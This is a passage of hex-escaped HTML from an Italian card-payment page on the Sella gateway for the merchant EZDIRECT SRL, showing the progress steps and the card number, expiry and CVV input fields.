0\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_importo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblCurrencyValue\x22>€</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblAmountValue\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_esercente_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterMerchant\x22>Esercente:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_esercente\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMerchantNameValue\x22>EZDIRECT\x20SRL</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_codice_ordine_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterCode\x22>Codice\x20ordine:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_codice_ordine\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblShopTrnxIdValue\x22></span></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_divMerchDetails\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_processes\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepDone\x22\x20id=\x22processStepModalita\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_ContentPlaceHoldermenu_hypStepOne\x22\x20class=\x22decorateMenu\x22\x20href=\x22https://ecomm.sella.it/pagam/pagam.aspx?sesStep=Pres&amp;reqTypeBuy=RCC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_finished.svg\x22>&nbsp;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepOne\x22>Modalità\x20\x20pagamento</span></a>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNow\x22\x20id=\x22processStepInsDati\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_now.svg\x22>&nbsp;\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStpepThree\x22>Inserimento\x20dati</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepSumDati\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFour\x22>Riepilogo\x20dati</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReceipt\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblRecpt\x22>Ricevuta</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReturnToShop\x20\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFive\x22>Torna\x20al\x20negozio</span>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content_page\x20dyf_alignleft\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22SpeechShown\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblInsertData\x22>Inserimento\x20dati</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</h1>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20<fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_metodo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBox\x22\x20class=\x22ErrorMessageDefault\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22\x20style=\x22color:Red;display:none;color:#F95C3D;float:none;\x22>\x0a\x0a\x09</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_metodo_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divName\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_label_intestatario_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblName\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_not_mandatory_label\x20dyf_label_intestatario_carta\x22>Intestatario\x20carta</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_not_mandatory_cont_input\x20dyf_input_intestatario_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CHNAME\x22\x20type=\x22text\x22\x20value=\x22\x22\x20maxlength=\x2250\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_not_mandatory_input\x22\x20placeholder=\x22Mario\x20Rossi\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x20dyf_label_numero_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_numero_carta\x22>Numero\x20Carta\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_mandatory_cont_input\x20dyf_input_numero_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CARDNUMBER\x22\x20type=\x22text\x22\x20maxlength=\x2219\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_mandatory_input\x22\x20placeholder=\x224444444444444448\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22vertical-align:\x20middle;\x20padding-top:\x2012px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22imgCardLogo\x22\x20alt=\x22\x22\x20src=\x22https://ecomm.sella.it/pagam/images/spacer.gif\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x22\x20style=\x22padding-top:\x2010px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDate\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_scadenza_carta\x22>Data\x20scadenza\x20*</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_select_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_select_pagamento_carta_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22ctl00$ContentPlaceHolder1$txtPAY1_EXPMONTH\x22\x20id=\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22\x20class=\x22dyf_select_scadenza\x20dyf_scadenza_mese\x22>\x0a\x09\x09<option\x20selected=\x22selected\x22\x20value=\x22\x22\x20default=\x22\x22>mm</option>\x0a\x09\x09<option\x20value=\x2201\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>01</option>\x0a\x09\x09<option\x20value=\x2202\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>02</option>\x0a\x09\x09<option\x20value=\x2203\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>03</option>\x0a\x09\x09<option\x20value=\x2204\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>04</option>\x0a\x09\x09<option\x20value=\x2205\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>05</option>\x0a\x09\x09<option\x20value=\x2206\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>06</option>\x0a\x09\x09<option\x20value=\x2207\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>07</option>\x0a\x09\x09<option\x20value=\x2208\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>08</option>\x0a\x09\x09<option\x20value=\x2209\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>09</option>\x0a\x09\x09<option\x20value=\x2210\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>10</option>\x0a\x09\x09<option\x20value=\x2211\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>11</option>\x0a\x09\x09<option\x20value=\x2212\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>12</option>\x0a\x0a\x09</select>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22ctl00$ContentPlaceHolder1$txtPAY1_EXPYEAR\x22\x20id=\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22\x20class=\x22dyf_select_scadenza\x20dyf_scadenza_anno\x22\x20style=\x22color:\x20rgb(158,\x20161,\x20172);\x20font-style:\x20italic;\x22>\x0a\x09\x09<option\x20selected=\x22selected\x22\x20value=\x22\x22>aa</option>\x0a\x09\x09<option\x20value=\x2225\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>25</option>\x0a\x09\x09<option\x20value=\x2226\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>26</option>\x0a\x09\x09<option\x20value=\x2227\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>27</option>\x0a\x09\x09<option\x20value=\x2228\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>28</option>\x0a\x09\x09<option\x20value=\x2229\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>29</option>\x0a\x09\x09<option\x20value=\x2230\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>30</option>\x0a\x09\x09<option\x20value=\x2231\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>31</option>\x0a\x09\x09<option\x20value=\x2232\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>32</option>\x0a\x09\x09<option\x20value=\x2233\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>33</option>\x0a\x09\x09<option\x20value=\x2234\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>34</option>\x0a\x09\x09<option\x20value=\x2235\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>35</option>\x0a\x09\x09<option\x20value=\x2236\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>36</option>\x0a\x09\x09<option\x20value=\x2237\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>37</option>\x0a\x09\x09<option\x20value=\x2238\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>38</option>\x0a\x09\x09<option\x20value=\x2239\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>39</option>\x0a\x09\x09<option\x20value=\x2240\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>40</option>\x0a\x09\x09<option\x20value=\x2241\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>41</option>\x0a\x09\x09<option\x20value=\x2242\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>42</option>\x0a\x09\x09<option\x20value=\x2243\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>43</option>\x0a\x09\x09<option\x20value=\x2244\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>44</option>\x0a\x09\x09<option\x20value=\x2245\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>45</option>\x0a\x09\x09<option\x20value=\x2246\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>46</option>\x0a\x09\x09<option\x20value=\x2247\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>47</option>\x0a\x09\x09<option\x20value=\x2248\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>48</option>\x0a\x09\x09<option\x20value=\x2249\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>49</option>\x0a\x09\x09<option\x20value=\x2250\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>50</option>\x0a\x09\x09<option\x20value=\x2251\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>51</option>\x0a\x09\x09<option\x20value=\x2252\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>52</option>\x0a\x09\x09<option\x20value=\x2253\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>53</option>\x0a\x09\x09<option\x20value=\x2254\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>54</option>\x0a\x09\x09<option\x20value=\x2255\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>55</option>\x0a\x0a\x09</select>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divCVV\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x20dyf_label_cvv_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20id=\x22ctl00_ContentPlaceHolder1_lbCVV\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_cvv_carta\x22>Codice\x20di\x20sicurezza\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblCvv2\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_cvv_carta\x22>(CVV2\x20o\x204DBC)</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_mandatory_cont_input\x20dyf_input_cvv_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CVV\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_mandatory_input\x22\x20placeholder=\x22123\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cvv_explain\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22#\x22\x20id=\x22ctl00_ContentPlaceHolder1_idLink\x22\x20class=\x22fancybox\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblCvvHelp\x22>Dove\x20trovo\x20il\x20codice\x20di\x20sicurezza?</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\